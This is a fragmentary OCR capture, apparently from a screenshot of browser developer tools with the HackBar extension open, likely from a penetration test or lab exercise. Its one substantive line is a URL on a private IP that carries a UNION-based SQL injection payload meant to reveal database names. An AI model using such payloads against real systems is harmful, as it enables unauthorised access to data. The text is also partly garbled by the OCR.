 id title content
a cimer
Elements Console Sources Network Performance Memory HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
RL
ttp://172.16.90.125:81/Index.aspx?id=1 and 1=2 union select null,'a',db_name(7)